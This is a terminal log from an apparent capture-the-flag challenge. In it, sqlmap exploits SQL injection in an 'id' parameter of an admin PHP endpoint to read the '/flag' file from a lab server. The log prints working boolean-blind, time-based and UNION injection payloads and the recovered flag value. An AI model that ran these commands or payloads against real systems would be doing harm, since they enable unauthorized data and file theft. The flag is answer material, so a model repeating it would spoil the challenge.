 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# sqlmap -u "http://eci-2ze2j9yx6i5417h29bd3.cloudeci1.ichunqiu.com/admin/ajax/avatar.php?id=1" --file-read "/flag"
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal la
ws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:02:51 /2025-06-04/
[17:02:51] [INFO] resuming back-end DBMS 'mysql'
[17:02:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8037=8037
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5586 FROM (SELECT(SLEEP(5)))iVWA)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=-4162 UNION ALL SELECT CONCAT(0x717a7a6271,0x556e51577451634b41664e584c695a4b50686256657275575a4f6157794f6c79514e675668776765,0x716a717871)-- -
---
[17:02:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[17:02:51] [INFO] fingerprinting the back-end DBMS operating system
[17:02:51] [INFO] the back-end DBMS operating system is Linux
[17:02:51] [INFO] fetching file: '/flag'
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file system? [Y/n] n
files saved to [1]:
[*] /root/.local/share/sqlmap/output/eci-2ze2j9yx6i5417h29bd3.cloudeci1.ichunqiu.com/files/_flag
[17:03:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/eci-2ze2j9yx6i5417h29bd3.cloudeci1.ichunqiu.com'
[*] ending @ 17:03:04 /2025-06-04/
(base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# cat /root/.local/share/sqlmap/output/eci-2ze2j9yx6i5417h29bd3.cloudeci1.ichunqiu.com/files/_flag
flag{90f2ed37-3962-44b1-864a-dbf957ef2977}